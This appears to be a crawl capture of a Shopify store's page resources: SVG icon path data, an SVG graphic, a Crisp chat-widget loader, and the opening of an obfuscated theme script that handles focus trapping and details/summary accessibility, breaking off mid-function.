140.109375 330.222656 C 141.929688 328.398438 141.925781 325.441406 140.105469 323.617188 C 138.28125 321.792969 135.324219 321.792969 133.503906 323.617188 C 133.367188 323.753906 133.246094 323.898438 133.128906 324.046875 C 131.519531 323.074219 129.753906 322.335938 127.882812 321.871094 C 127.902344 321.683594 127.917969 321.492188 127.917969 321.304688 C 127.917969 318.722656 125.828125 316.632812 123.25 316.632812 C 120.671875 316.632812 118.582031 318.722656 118.582031 321.300781 C 118.582031 321.492188 118.597656 321.679688 118.621094 321.867188 C 116.746094 322.332031 114.984375 323.070312 113.375 324.039062 C 113.257812 323.894531 113.136719 323.75 113 323.613281 C 111.175781 321.792969 108.222656 321.792969 106.398438 323.613281 C 104.578125 325.4375 104.578125 328.390625 106.402344 330.214844 C 106.539062 330.351562 106.683594 330.476562 106.828125 330.589844 C 105.859375 332.203125 105.121094 333.96875 104.65625 335.839844 C 104.472656 335.816406 104.285156 335.804688 104.089844 335.804688 C 101.515625 335.804688 99.425781 337.890625 99.425781 340.472656 C 99.425781 343.050781 101.519531 345.140625 104.09375 345.140625 C 104.289062 345.140625 104.476562 345.125 104.664062 345.105469 C 105.128906 346.976562 105.867188 348.742188 106.839844 350.355469 C 106.691406 350.46875 106.546875 350.589844 106.410156 350.726562 C 104.589844 352.550781 104.589844 355.507812 106.414062 357.332031 C 108.238281 359.15625 111.195312 359.15625 113.015625 357.332031 C 113.152344 357.199219 113.273438 357.050781 113.386719 356.90625 C 115 357.875 116.765625 358.613281 118.636719 359.078125 C 118.617188 359.269531 118.601562 359.457031 118.601562 359.648438 C 118.601562 362.226562 120.691406 364.316406 123.269531 364.316406 C 125.847656 364.316406 127.9375 362.226562 127.933594 359.648438 C 127.933594 359.457031 127.921875 359.269531 127.898438 359.082031 C 129.769531 358.617188 131.535156 357.878906 133.144531 356.910156 C 133.261719 357.054688 133.382812 357.199219 133.519531 357.335938 C 135.34375 359.160156 138.296875 359.160156 140.121094 357.335938 C 141.941406 355.515625 141.941406 352.554688 140.117188 350.734375 C 139.980469 350.597656 139.835938 350.472656 139.6875 350.359375 C 140.660156 348.75 141.398438 346.984375 141.859375 345.109375 C 142.046875 345.132812 142.234375 345.144531 142.425781 345.144531 C 145.003906 345.148438 147.09375 343.054688 147.09375 340.480469" fill="#ffffff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 123.253906 332.320312 C 121.078125 332.320312 119.03125 333.167969 117.492188 334.710938 C 115.957031 336.246094 115.109375 338.296875 115.109375 340.472656 C 115.109375 344.96875 118.769531 348.628906 123.261719 348.628906 C 123.261719 348.628906 123.265625 348.628906 123.265625 348.628906 C 125.441406 348.628906 127.488281 347.78125 129.027344 346.242188 C 130.5625 344.703125 131.410156 342.65625 131.410156 340.476562 C 131.40625 335.980469 127.75 332.324219 123.257812 332.320312 C 123.253906 332.320312 123.253906 332.320312 123.253906 332.320312 Z M 123.265625 349.660156 C 123.265625 349.660156 123.261719 349.660156 123.261719 349.660156 C 118.199219 349.660156 114.078125 345.539062 114.074219 340.472656 C 114.074219 338.019531 115.027344 335.710938 116.761719 333.976562 C 118.496094 332.242188 120.800781 331.289062 123.253906 331.289062 C 123.253906 331.289062 123.253906 331.289062 123.257812 331.289062 C 128.320312 331.289062 132.441406 335.410156 132.445312 340.476562 C 132.445312 342.929688 131.492188 345.238281 129.757812 346.972656 C 128.023438 348.707031 125.71875 349.660156 123.265625 349.660156 Z M 113.386719 356.386719 C 113.480469 356.386719 113.570312 356.414062 113.65625 356.460938 C 115.242188 357.421875 116.960938 358.132812 118.761719 358.578125 C 119.015625 358.640625 119.183594 358.882812 119.152344 359.144531 C 119.132812 359.308594 119.117188 359.476562 119.117188 359.648438 C 119.117188 361.9375 120.980469 363.800781 123.269531 363.800781 C 124.378906 363.800781 125.421875 363.367188 126.203125 362.585938 C 126.988281 361.800781 127.417969 360.757812 127.417969 359.648438 C 127.417969 359.480469 127.402344 359.308594 127.382812 359.144531 C 127.351562 358.882812 127.519531 358.644531 127.773438 358.578125 C 129.574219 358.132812 131.292969 357.421875 132.878906 356.464844 C 133.101562 356.332031 133.390625 356.382812 133.550781 356.589844 C 133.65625 356.71875 133.765625 356.851562 133.882812 356.96875 C 134.667969 357.753906 135.710938 358.1875 136.820312 358.1875 C 137.929688 358.1875 138.96875 357.753906 139.753906 356.972656 C 141.371094 355.351562 141.371094 352.71875 139.75 351.097656 C 139.628906 350.976562 139.5 350.867188 139.371094 350.765625 C 139.164062 350.605469 139.113281 350.316406 139.246094 350.09375 C 140.203125 348.503906 140.914062 346.785156 141.359375 344.984375 C 141.421875 344.730469 141.667969 344.566406 141.925781 344.597656 C 142.089844 344.613281 142.257812 344.628906 142.425781 344.628906 C 142.425781 344.628906 142.429688 344.628906 142.429688 344.628906 C 143.535156 344.628906 144.578125 344.199219 145.359375 343.414062 C 146.144531 342.628906 146.574219 341.585938 146.574219 340.480469 C 146.574219 338.1875 144.710938 336.328125 142.421875 336.324219 C 142.253906 336.324219 142.085938 336.339844 141.917969 336.359375 C 141.664062 336.390625 141.417969 336.222656 141.355469 335.96875 C 140.90625 334.167969 140.195312 332.449219 139.238281 330.863281 C 139.101562 330.640625 139.15625 330.351562 139.359375 330.1875 C 139.492188 330.085938 139.621094 329.976562 139.742188 329.855469 C 141.359375 328.238281 141.359375 325.605469 139.738281 323.984375 C 138.953125 323.199219 137.910156 322.769531 136.804688 322.769531 C 136.804688 322.769531 136.800781 322.769531 136.800781 322.769531 C 135.695312 322.769531 134.652344 323.199219 133.871094 323.980469 C 133.75 324.105469 133.640625 324.234375 133.535156 324.363281 C 133.375 324.570312 133.085938 324.621094 132.863281 324.484375 C 131.277344 323.53125 129.558594 322.816406 127.757812 322.371094 C 127.503906 322.308594 127.335938 322.066406 127.367188 321.808594 C 127.386719 321.640625 127.402344 321.476562 127.402344 321.304688 C 127.398438 319.011719 125.539062 317.152344 123.25 317.148438 C 123.25 317.148438 123.246094 317.148438 123.246094 317.148438 C 122.140625 317.148438 121.097656 317.582031 120.316406 318.363281 C 119.53125 319.148438 119.101562 320.191406 119.101562 321.300781 C 119.101562 321.472656 119.113281 321.640625 119.132812 321.804688 C 119.164062 322.0625 119 322.304688 118.746094 322.367188 C 116.945312 322.816406 115.226562 323.527344 113.640625 324.484375 C 113.417969 324.621094 113.128906 324.566406 112.964844 324.359375 C 112.863281 324.226562 112.753906 324.101562 112.632812 323.980469 C 111.847656 323.195312 110.808594 322.761719 109.699219 322.761719 C 108.589844 322.761719 107.550781 323.195312 106.765625 323.980469 C 105.148438 325.597656 105.148438 328.234375 106.765625 329.851562 C 106.886719 329.972656 107.015625 330.082031 107.148438 330.183594 C 107.355469 330.34375 107.40625 330.632812 107.273438 330.855469 C 106.316406 332.445312 105.605469 334.164062 105.160156 335.964844 C 105.097656 336.21875 104.851562 336.386719 104.59375 336.355469 C 104.429688 336.335938 104.261719 336.320312 104.089844 336.320312 C 102.984375 336.320312 101.941406 336.75 101.15625 337.535156 C 100.375 338.320312 99.941406 339.363281 99.945312 340.472656 C 99.945312 342.761719 101.808594 344.625 104.09375 344.625 C 104.097656 344.625 104.097656 344.625 104.097656 344.625 C 104.269531 344.625 104.433594 344.609375 104.601562 344.589844 C 104.855469 344.558594 105.101562 344.726562 105.164062 344.980469 C 105.613281 346.78125 106.324219 348.5 107.28125 350.085938 C 107.414062 350.3125 107.363281 350.601562 107.15625 350.761719 C 107.007812 350.878906 106.886719 350.984375 106.777344 351.09375 C 105.160156 352.710938 105.160156 355.347656 106.78125 356.964844 C 107.566406 357.75 108.605469 358.183594 109.714844 358.183594 C 110.824219 358.183594 111.867188 357.75 112.648438 356.96875 C 112.769531 356.84375 112.878906 356.71875 112.980469 356.585938 C 113.082031 356.457031 113.234375 356.386719 113.386719 356.386719 Z M 123.269531 364.832031 C 120.410156 364.832031 118.085938 362.507812 118.082031 359.648438 C 118.082031 359.589844 118.085938 359.53125 118.085938 359.472656 C 116.484375 359.035156 114.941406 358.398438 113.503906 357.570312 C 113.460938 357.617188 113.421875 357.65625 113.382812 357.695312 C 112.402344 358.675781 111.101562 359.214844 109.714844 359.214844 C 108.332031 359.214844 107.027344 358.675781 106.050781 357.695312 C 104.027344 355.671875 104.027344 352.386719 106.046875 350.363281 C 106.085938 350.320312 106.128906 350.28125 106.171875 350.242188 C 105.347656 348.796875 104.707031 347.261719 104.269531 345.65625 C 104.210938 345.65625 104.148438 345.652344 104.09375 345.65625 C 101.238281 345.65625 98.910156 343.332031 98.910156 340.472656 C 98.910156 339.085938 99.449219 337.785156 100.425781 336.804688 C 101.40625 335.824219 102.707031 335.285156 104.089844 335.285156 C 104.125 335.285156 104.207031 335.285156 104.265625 335.289062 C 104.703125 333.683594 105.339844 332.144531 106.164062 330.703125 C 106.117188 330.664062 106.078125 330.621094 106.035156 330.582031 C 104.015625 328.558594 104.011719 325.269531 106.035156 323.246094 C 107.011719 322.269531 108.3125 321.730469 109.699219 321.730469 C 111.082031 321.730469 112.386719 322.269531 113.367188 323.25 C 113.40625 323.289062 113.445312 323.332031 113.488281 323.375 C 114.929688 322.550781 116.464844 321.914062 118.070312 321.476562 C 118.066406 321.417969 118.066406 321.359375 118.066406 321.300781 C 118.066406 319.917969 118.605469 318.613281 119.582031 317.632812 C 120.5625 316.65625 121.863281 316.117188 123.246094 316.117188 C 123.246094 316.117188 123.25 316.117188 123.25 316.117188 C 126.105469 316.117188 128.433594 318.441406 128.433594 321.300781 C 128.433594 321.359375 128.433594 321.417969 128.429688 321.476562 C 130.035156 321.914062 131.574219 322.550781 133.015625 323.378906 C 133.058594 323.332031 133.097656 323.292969 133.136719 323.25 C 134.117188 322.273438 135.417969 321.734375 136.800781 321.734375 C 136.800781 321.734375 136.804688 321.734375 136.804688 321.734375 C 138.1875 321.734375 139.492188 322.273438 140.46875 323.25 C 142.492188 325.273438 142.492188 328.566406 140.472656 330.585938 C 140.433594 330.625 140.390625 330.667969 140.347656 330.707031 C 141.171875 332.152344 141.808594 333.691406 142.246094 335.296875 C 142.308594 335.292969 142.367188 335.292969 142.421875 335.292969 C 145.28125 335.292969 147.609375 337.617188 147.609375 340.476562 C 147.609375 341.863281 147.070312 343.164062 146.09375 344.144531 C 145.113281 345.125 143.8125 345.664062 142.429688 345.664062 C 142.425781 345.664062 142.425781 345.664062 142.425781 345.664062 C 142.371094 345.664062 142.3125 345.660156 142.253906 345.660156 C 141.816406 347.265625 141.179688 348.800781 140.355469 350.246094 C 140.398438 350.285156 140.441406 350.328125 140.480469 350.367188 C 142.503906 352.390625 142.507812 355.679688 140.484375 357.703125 C 139.507812 358.679688 138.207031 359.222656 136.820312 359.222656 C 135.433594 359.222656 134.132812 358.679688 133.152344 357.699219 C 133.113281 357.660156 133.070312 357.617188 133.03125 357.574219 C 131.589844 358.398438 130.054688 359.035156 128.449219 359.472656 C 128.453125 359.53125 128.453125 359.589844 128.453125 359.648438 C 128.453125 361.03125 127.914062 362.335938 126.9375 363.3125 C 125.957031 364.296875 124.65625 364.832031 123.269531 364.832031" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 180.289062 292.191406 C 180.289062 299.066406 174.722656 304.640625 167.851562 304.636719 C 160.980469 304.636719 155.40625 299.0625 155.40625 292.191406 C 155.402344 285.316406 160.96875 279.746094 167.839844 279.746094 C 174.710938 279.746094 180.285156 285.320312 180.289062 292.191406 Z M 202.054688 292.195312 C 202.054688 288.496094 199.054688 285.492188 195.351562 285.492188 C 195.078125 285.492188 194.808594 285.515625 194.539062 285.546875 C 193.871094 282.859375 192.8125 280.324219 191.414062 278.011719 C 191.628906 277.84375 191.835938 277.667969 192.03125 277.472656 C 194.644531 274.859375 194.640625 270.613281 192.023438 267.996094 C 189.40625 265.378906 185.164062 265.378906 182.550781 267.992188 C 182.355469 268.1875 182.179688 268.394531 182.011719 268.605469 C 179.703125 267.214844 177.167969 266.152344 174.480469 265.484375 C 174.511719 265.21875 174.53125 264.945312 174.53125 264.671875 C 174.53125 260.972656 171.53125 257.96875 167.832031 257.96875 C 164.128906 257.96875 161.132812 260.96875 161.132812 264.671875 C 161.132812 264.945312 161.15625 265.214844 161.1875 265.484375 C 158.5 266.148438 155.96875 267.210938 153.65625 268.605469 C 153.488281 268.390625 153.3125 268.183594 153.121094 267.988281 C 150.5 265.371094 146.261719 265.371094 143.644531 267.988281 C 141.03125 270.605469 141.03125 274.847656 143.648438 277.464844 C 143.84375 277.664062 144.050781 277.835938 144.261719 278.003906 C 142.871094 280.316406 141.8125 282.851562 141.144531 285.539062 C 140.878906 285.507812 140.609375 285.484375 140.332031 285.484375 C 136.632812 285.484375 133.632812 288.484375 133.636719 292.1875 C 133.636719 295.886719 136.636719 298.886719 140.339844 298.890625 C 140.613281 298.890625 140.882812 298.871094 141.152344 298.835938 C 141.820312 301.527344 142.882812 304.058594 144.273438 306.371094 C 144.0625 306.539062 143.859375 306.714844 143.664062 306.910156 C 141.046875 309.527344 141.046875 313.769531 143.667969 316.386719 C 146.285156 319.003906 150.527344 319.003906 153.140625 316.386719 C 153.335938 316.191406 153.511719 315.984375 153.675781 315.773438 C 155.988281 317.167969 158.523438 318.230469 161.210938 318.898438 C 161.179688 319.164062 161.160156 319.433594 161.160156 319.710938 C 161.160156 323.414062 164.160156 326.414062 167.863281 326.414062 C 171.5625 326.417969 174.558594 323.414062 174.558594 319.714844 C 174.558594 319.4375 174.535156 319.167969 174.503906 318.898438 C 177.191406 318.234375 179.726562 317.171875 182.035156 315.78125 C 182.203125 315.992188 182.378906 316.199219 182.570312 316.390625 C 185.191406 319.011719 189.433594 319.011719 192.046875 316.394531 C 194.664062 313.777344 194.660156 309.535156 192.042969 306.917969 C 191.847656 306.722656 191.640625 306.546875 191.429688 306.378906 C 192.820312 304.070312 193.878906 301.535156 194.546875 298.84375 C 194.8125 298.875 195.082031 298.898438 195.359375 298.898438 C 199.058594 298.898438 202.058594 295.898438 202.054688 292.195312" fill="#ffffff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 167.839844 280.261719 C 164.652344 280.261719 161.660156 281.503906 159.410156 283.753906 C 157.160156 286.007812 155.921875 289.003906 155.921875 292.1875 C 155.925781 298.769531 161.277344 304.121094 167.851562 304.121094 C 171.039062 304.121094 174.03125 302.882812 176.28125 300.628906 C 178.53125 298.375 179.773438 295.378906 179.769531 292.191406 C 179.765625 285.617188 174.414062 280.265625 167.839844 280.261719 Z M 167.851562 305.15625 C 160.707031 305.152344 154.890625 299.339844 154.886719 292.191406 C 154.886719 288.730469 156.230469 285.472656 158.679688 283.023438 C 161.125 280.578125 164.378906 279.226562 167.839844 279.226562 C 174.984375 279.226562 180.800781 285.046875 180.804688 292.191406 C 180.804688 295.65625 179.460938 298.910156 177.011719 301.359375 C 174.566406 303.804688 171.3125 305.15625 167.851562 305.15625 Z M 153.679688 315.257812 C 153.769531 315.257812 153.863281 315.28125 153.945312 315.335938 C 156.242188 316.71875 158.730469 317.75 161.335938 318.398438 C 161.589844 318.457031 161.757812 318.699219 161.726562 318.960938 C 161.691406 319.238281 161.675781 319.484375 161.675781 319.710938 C 161.679688 323.121094 164.453125 325.898438 167.863281 325.898438 C 169.511719 325.898438 171.066406 325.253906 172.230469 324.085938 C 173.398438 322.917969 174.042969 321.367188 174.039062 319.714844 C 174.039062 319.484375 174.023438 319.242188 173.988281 318.964844 C 173.957031 318.703125 174.125 318.460938 174.378906 318.398438 C 176.984375 317.753906 179.472656 316.722656 181.769531 315.335938 C 181.992188 315.203125 182.28125 315.253906 182.441406 315.460938 C 182.617188 315.679688 182.777344 315.867188 182.9375 316.027344 C 184.105469 317.195312 185.660156 317.839844 187.308594 317.839844 C 187.3125 317.839844 187.3125 317.839844 187.3125 317.839844 C 188.960938 317.839844 190.515625 317.195312 191.679688 316.027344 C 194.089844 313.617188 194.089844 309.691406 191.675781 307.28125 C 191.515625 307.121094 191.335938 306.964844 191.109375 306.789062 C 190.90625 306.625 190.851562 306.335938 190.984375 306.113281 C 192.371094 303.816406 193.398438 301.328125 194.042969 298.71875 C 194.105469 298.464844 194.355469 298.300781 194.609375 298.328125 C 194.886719 298.363281 195.132812 298.378906 195.359375 298.378906 C 197.011719 298.378906 198.5625 297.738281 199.730469 296.570312 C 200.898438 295.402344 201.539062 293.847656 201.539062 292.195312 C 201.539062 288.789062 198.761719 286.011719 195.351562 286.011719 C 195.125 286.011719 194.878906 286.027344 194.601562 286.058594 C 194.347656 286.09375 194.101562 285.925781 194.039062 285.671875 C 193.390625 283.0625 192.359375 280.574219 190.972656 278.277344 C 190.839844 278.054688 190.890625 277.765625 191.097656 277.605469 C 191.316406 277.429688 191.503906 277.269531 191.664062 277.109375 C 194.074219 274.699219 194.070312 270.773438 191.660156 268.359375 C 190.492188 267.195312 188.9375 266.546875 187.289062 266.546875 C 187.285156 266.546875 187.285156 266.546875 187.285156 266.546875 C 185.636719 266.546875 184.082031 267.191406 182.917969 268.359375 C 182.753906 268.519531 182.59375 268.707031 182.421875 268.925781 C 182.261719 269.132812 181.972656 269.183594 181.746094 269.050781 C 179.449219 267.664062 176.960938 266.636719 174.355469 265.988281 C 174.101562 265.921875 173.933594 265.683594 173.964844 265.425781 C 174 265.144531 174.015625 264.898438 174.015625 264.671875 C 174.015625 261.261719 171.238281 258.488281 167.832031 258.484375 C 167.832031 258.484375 167.828125 258.484375 167.828125 258.484375 C 166.179688 258.484375 164.625 259.128906 163.460938 260.296875 C 162.292969 261.464844 161.652344 263.019531 161.652344 264.671875 C 161.652344 264.894531 161.667969 265.140625 161.703125 265.421875 C 161.734375 265.679688 161.566406 265.921875 161.3125 265.984375 C 158.707031 266.632812 156.21875 267.660156 153.921875 269.046875 C 153.699219 269.183594 153.410156 269.128906 153.25 268.921875 C 153.078125 268.699219 152.914062 268.515625 152.753906 268.355469 C 151.585938 267.1875 150.03125 266.542969 148.378906 266.542969 C 146.730469 266.542969 145.175781 267.1875 144.011719 268.351562 C 141.601562 270.765625 141.601562 274.6875 144.015625 277.101562 C 144.175781 277.261719 144.359375 277.425781 144.582031 277.597656 C 144.785156 277.757812 144.839844 278.046875 144.707031 278.269531 C 143.324219 280.566406 142.292969 283.054688 141.648438 285.664062 C 141.585938 285.917969 141.339844 286.082031 141.082031 286.050781 C 140.800781 286.019531 140.5625 286.003906 140.332031 286.003906 C 138.679688 286.003906 137.128906 286.648438 135.960938 287.8125 C 134.792969 288.980469 134.152344 290.535156 134.152344 292.1875 C 134.15625 295.597656 136.929688 298.371094 140.339844 298.371094 C 140.566406 298.371094 140.804688 298.359375 141.089844 298.320312 C 141.347656 298.292969 141.589844 298.457031 141.652344 298.710938 C 142.300781 301.316406 143.332031 303.804688 144.71875 306.105469 C 144.851562 306.328125 144.800781 306.617188 144.59375 306.78125 C 144.371094 306.957031 144.191406 307.113281 144.027344 307.273438 C 141.617188 309.6875 141.621094 313.609375 144.03125 316.023438 C 145.199219 317.191406 146.753906 317.832031 148.40625 317.832031 C 150.058594 317.832031 151.609375 317.191406 152.777344 316.023438 C 152.933594 315.863281 153.097656 315.679688 153.269531 315.457031 C 153.371094 315.328125 153.523438 315.257812 153.679688 315.257812 Z M 167.863281 326.933594 C 163.882812 326.929688 160.644531 323.691406 160.640625 319.710938 C 160.640625 319.574219 160.648438 319.433594 160.65625 319.289062 C 158.25 318.652344 155.945312 317.695312 153.792969 316.445312 C 153.699219 316.558594 153.601562 316.65625 153.507812 316.753906 C 152.144531 318.117188 150.332031 318.867188 148.40625 318.867188 C 146.476562 318.867188 144.664062 318.113281 143.300781 316.75 C 140.488281 313.9375 140.484375 309.359375 143.296875 306.546875 C 143.390625 306.449219 143.496094 306.351562 143.605469 306.257812 C 142.355469 304.105469 141.398438 301.800781 140.761719 299.394531 C 140.613281 299.402344 140.472656 299.40625 140.339844 299.40625 C 136.359375 299.40625 133.121094 296.167969 133.117188 292.1875 C 133.117188 290.257812 133.867188 288.449219 135.230469 287.082031 C 136.59375 285.71875 138.402344 284.96875 140.332031 284.96875 C 140.46875 284.96875 140.609375 284.972656 140.753906 284.984375 C 141.390625 282.578125 142.34375 280.269531 143.59375 278.121094 C 143.480469 278.023438 143.378906 277.929688 143.285156 277.832031 C 140.46875 275.019531 140.464844 270.4375 143.277344 267.625 C 144.640625 266.257812 146.453125 265.511719 148.378906 265.511719 C 150.308594 265.511719 152.121094 266.261719 153.484375 267.625 C 153.582031 267.722656 153.675781 267.824219 153.773438 267.933594 C 155.921875 266.683594 158.226562 265.730469 160.632812 265.09375 C 160.621094 264.945312 160.617188 264.808594 160.617188 264.671875 C 160.617188 262.742188 161.367188 260.929688 162.726562 259.566406 C 164.089844 258.203125 165.902344 257.453125 167.828125 257.453125 C 167.828125 257.453125 167.828125 257.453125 167.832031 257.453125 C 171.808594 257.453125 175.046875 260.691406 175.050781 264.671875 C 175.050781 264.808594 175.042969 264.945312 175.035156 265.09375 C 177.441406 265.734375 179.746094 266.6875 181.898438 267.9375 C 181.992188 267.828125 182.089844 267.722656 182.183594 267.628906 C 183.546875 266.265625 185.359375 265.515625 187.285156 265.515625 C 187.285156 265.515625 187.285156 265.515625 187.289062 265.515625 C 189.214844 265.515625 191.027344 266.265625 192.390625 267.628906 C 195.207031 270.445312 195.207031 275.023438 192.394531 277.839844 C 192.300781 277.9375 192.195312 278.03125 192.085938 278.128906 C 193.335938 280.277344 194.292969 282.582031 194.929688 284.992188 C 195.078125 284.980469 195.214844 284.976562 195.351562 284.976562 C 199.332031 284.976562 202.570312 288.21875 202.574219 292.195312 C 202.574219 294.125 201.824219 295.9375 200.460938 297.300781 C 199.097656 298.664062 197.289062 299.414062 195.359375 299.414062 C 195.222656 299.414062 195.085938 299.410156 194.9375 299.398438 C 194.300781 301.804688 193.347656 304.109375 192.097656 306.265625 C 192.210938 306.359375 192.3125 306.457031 192.410156 306.550781 C 195.222656 309.367188 195.226562 313.945312 192.414062 316.757812 C 191.050781 318.121094 189.238281 318.875 187.3125 318.875 C 187.3125 318.875 187.3125 318.875 187.308594 318.875 C 185.382812 318.875 183.570312 318.121094 182.207031 316.757812 C 182.109375 316.664062 182.015625 316.558594 181.917969 316.449219 C 179.769531 317.699219 177.464844 318.652344 175.058594 319.292969 C 175.070312 319.4375 175.074219 319.578125 175.074219 319.714844 C 175.074219 321.640625 174.324219 323.453125 172.964844 324.816406 C 171.601562 326.179688 169.789062 326.933594 167.863281 326.933594" fill="#000000"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://socialgrowthengine.com/cdn/shop/files/Subsc_gained.svg?v=1736396507&width=750
body_size: 114283
content:
<svg version="1.0" preserveAspectRatio="xMidYMid meet" height="866" viewBox="0 0 900 649.499985" zoomAndPan="magnify" width="1200" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="e197673ee9"><path clip-rule="nonzero" d="M 0.347656 0 L 899.652344 0 L 899.652344 649 L 0.347656 649 Z M 0.347656 0"></path></clipPath><clipPath id="2deb709519"><path clip-rule="nonzero" d="M 93.09375 107.164062 L 801.300781 107.164062 L 801.300781 541.828125 L 93.09375 541.828125 Z M 93.09375 107.164062"></path></clipPath><clipPath id="07bb2dd1ce"><path clip-rule="nonzero" d="M 93.09375 122.902344 L 93.09375 526.097656 C 93.09375 534.789062 100.140625 541.835938 108.832031 541.835938 L 785.699219 541.835938 C 794.390625 541.835938 801.4375 534.789062 801.4375 526.097656 L 801.4375 122.902344 C 801.4375 114.210938 794.390625 107.164062 785.699219 107.164062 L 108.832031 107.164062 C 100.140625 107.164062 93.09375 114.210938 93.09375 122.902344 Z M 93.09375 122.902344"></path></clipPath><image preserveAspectRatio="xMidYMid meet" height="692" id="5c6fa911bc" xlink:href="[data-uri]" width="1962" y="0" x="0"></image><clipPath id="a7568b0eb2"><path clip-rule="nonzero" d="M 156.476562 213.152344 L 247.90625 213.152344 L 247.90625 246 L 156.476562 246 Z M 156.476562 213.152344"></path></clipPath><clipPath id="1bbb949ab2"><path clip-rule="nonzero" d="M 156.476562 228.890625 L 156.476562 230.15625 C 156.476562 238.851562 163.523438 245.894531 172.214844 245.894531 L 231.980469 245.894531 C 240.671875 245.894531 247.71875 238.851562 247.71875 230.15625 L 247.71875 228.890625 C 247.71875 220.199219 240.671875 213.152344 231.980469 213.152344 L 172.214844 213.152344 C 163.523438 213.152344 156.476562 220.199219 156.476562 228.890625 Z M 156.476562 228.890625"></path></clipPath><image preserveAspectRatio="xMidYMid meet" height="692" id="26f86197ad" xlink:href="[data-uri]" width="1962" y="0" x="0"></image><clipPath id="ab4e677441"><path clip-rule="nonzero" d="M 158.722656 286.875 L 215.679688 286.875 L 215.679688 318.351562 L 158.722656 318.351562 Z M 158.722656 286.875"></path></clipPath><clipPath id="c3be7a0370"><path clip-rule="nonzero" d="M 158.722656 302.613281 L 158.722656 302.917969 C 158.722656 311.609375 165.769531 318.65625 174.460938 318.65625 L 199.589844 318.65625 C 208.28125 318.65625 215.328125 311.609375 215.328125 302.917969 L 215.328125 302.613281 C 215.328125 293.921875 208.28125 286.875 199.589844 286.875 L 174.460938 286.875 C 165.769531 286.875 158.722656 293.921875 158.722656 302.613281 Z M 158.722656 302.613281"></path></clipPath><image preserveAspectRatio="xMidYMid meet" height="692" id="edc44acae4" xlink:href="[data-uri]" width="1962" y="0" x="0"></image><clipPath id="a0942ea8ae"><path clip-rule="nonzero" d="M 213.828125 293.597656 L 408.53125 293.597656 L 408.53125 312.183594 L 213.828125 312.183594 Z M 213.828125 293.597656"></path></clipPath></defs><g clip-path="url(#e197673ee9)"><path fill-rule="nonzero" fill-opacity="1" d="M 0.347656 0 L 899.652344 0 L 899.652344 649 L 0.347656 649 Z M 0.347656 0" fill="#ffffff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 0.347656 0 L 899.652344 0 L 899.652344 649 L 0.347656 649 Z M 0.347656 0" fill="#dae9fd"></path></g><g clip-path="url(#2deb709519)"><g clip-path="url(#07bb2dd1ce)"><g transform="matrix(0.627957, 0, 0, 0.628129, 93.094202, 107.163416)"><image preserveAspectRatio="xMidYMid meet" height="692" xlink:href="[data-uri]" width="1962" y="0" x="0"></image></g></g></g><g clip-path="url(#a7568b0eb2)"><g clip-path="url(#1bbb949ab2)"><g transform="matrix(0.627957, 0, 0, 0.628129, 93.580492, 32.721848)"><image preserveAspectRatio="xMidYMid meet" height="692" xlink:href="[data-uri]" width="1962" y="0" x="0"></image></g></g></g><g clip-path="url(#ab4e677441)"><g clip-path="url(#c3be7a0370)"><g transform="matrix(0.627957, 0, 0, 0.628129, 94.91724, 179.31458)"><image preserveAspectRatio="xMidYMid meet" height="692" xlink:href="[data-uri]" width="1962" y="0" x="0"></image></g></g></g><g clip-path="url(#a0942ea8ae)"><path fill-rule="nonzero" fill-opacity="1" d="M 213.828125 293.597656 L 408.542969 293.597656 L 408.542969 312.183594 L 213.828125 312.183594 Z M 213.828125 293.597656" fill="#ffffff"></path></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://plugins.crisp.chat/urn:crisp.im:shopify:0/website/e1700c5b-2dc7-492f-94a5-038975ca5d85/load/crisp?shop=socialgrowthengine.myshopify.com
body_size: 104
content:

  window.$crisp = [];
  window.CRISP_WEBSITE_ID = "e1700c5b-2dc7-492f-94a5-038975ca5d85";
  (function() {
      d = document;
      s = d.createElement("script");
      s.src = "https://client.crisp.chat/l.js";
      s.async = 1;
      d.getElementsByTagName("head")[0].appendChild(s);
  })();
  

--- FILE ---
content_type: text/javascript
request_url: https://socialgrowthengine.com/cdn/shop/t/35/assets/global.js?v=11467213345926629741741759988
body_size: 18252
content:
const _0x4b2c42=_0x3dcc;(function(_0x5db68e,_0x53b40f){const _0x325c02=_0x3dcc,_0x316e48=_0x5db68e();for(;;)try{if(-parseInt(_0x325c02(572))/1*(parseInt(_0x325c02(707))/2)+parseInt(_0x325c02(632))/3+parseInt(_0x325c02(903))/4+parseInt(_0x325c02(675))/5*(-parseInt(_0x325c02(580))/6)+parseInt(_0x325c02(839))/7+-parseInt(_0x325c02(830))/8+-parseInt(_0x325c02(726))/9*(-parseInt(_0x325c02(637))/10)===_0x53b40f)break;_0x316e48.push(_0x316e48.shift())}catch{_0x316e48.push(_0x316e48.shift())}})(_0xe831,800381);function getFocusableElements(_0x7a97a8){const _0x260f7c=_0x3dcc;return Array.from(_0x7a97a8[_0x260f7c(817)]("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll(_0x4b2c42(908))[_0x4b2c42(715)](_0x2f42d4=>{const _0x797800=_0x4b2c42;_0x2f42d4.setAttribute(_0x797800(471),_0x797800(433)),_0x2f42d4[_0x797800(850)](_0x797800(454),_0x2f42d4[_0x797800(678)][_0x797800(441)]("open")),_0x2f42d4[_0x797800(708)][_0x797800(486)]("id")&&_0x2f42d4[_0x797800(850)](_0x797800(793),_0x2f42d4.nextElementSibling.id),_0x2f42d4.addEventListener(_0x797800(583),_0xc15fd8=>{const _0x4a396f=_0x797800;_0xc15fd8.currentTarget.setAttribute(_0x4a396f(454),!_0xc15fd8[_0x4a396f(886)][_0x4a396f(649)](_0x4a396f(811))[_0x4a396f(441)](_0x4a396f(785)))}),!_0x2f42d4[_0x797800(649)]("header-drawer")&&_0x2f42d4[_0x797800(558)][_0x797800(906)]("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x58373d,_0x882a04=_0x58373d){const _0x32287c=_0x4b2c42;var _0x367672=getFocusableElements(_0x58373d),_0x36a26c=_0x367672[0],_0x377edc=_0x367672[_0x367672[_0x32287c(857)]-1];removeTrapFocus(),trapFocusHandlers[_0x32287c(780)]=_0x314da1=>{const 